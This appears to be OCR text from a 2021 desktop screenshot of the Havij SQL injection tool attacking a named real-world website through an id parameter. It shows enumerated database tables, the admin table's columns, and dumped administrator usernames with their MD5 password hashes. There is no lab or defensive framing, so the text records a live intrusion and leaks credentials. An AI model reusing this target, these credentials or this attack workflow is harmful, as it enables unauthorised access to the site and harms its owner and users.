 Recycle Bin
PyCharm Communi...
This PC - Shortcut
Firefox
WinRAR
Google Chrome
dControl
Havij
plugins
OpenVPN Connect
eula
PowerISO
notepad++...
Havij
Target: http://megaplanet.co.th/project-details.php?id=26
Analyze
Keyword: Auto Detect Syntax: Auto Detect
Data Base: Auto Detect Method: GET Type: Auto Detect Load Save
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
news
tb_admin
permission_admin
file1_admin
level_admin
email_admin
name_admin
pass_admin
user_admin
id_admin
tb_title
tb_banner
pass_admin user_admin id_admin
512dd15cfebbb7e... admin 1
098f6bcd4621d37... content 2
Use Group_Concat (MySQL Only) All in one request.
Status: I'm IDLE Clear Log
Data Found: pass_admin=512dd15cfebbb7e580e980ac58be2605
Data Found: user_admin=admin
Data Found: id_admin=1
Data Found: pass_admin=098f6bcd4621d373cade4e832627b4f6
Data Found: user_admin=content
Data Found: id_admin=2
Windows 10 Enterprise Evaluation
Windows License valid for 70 day
Build 17763.rs5_release.180914-143
Type here to search
12:55 PM
9/17/2021